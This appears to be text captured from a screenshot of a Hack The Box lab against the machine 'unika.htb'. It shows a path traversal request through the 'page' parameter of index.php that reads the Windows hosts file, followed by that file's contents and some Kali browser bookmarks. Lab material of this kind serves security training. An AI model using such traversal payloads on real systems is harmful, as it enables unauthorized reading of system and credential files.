 unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP
addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding
host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on
individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost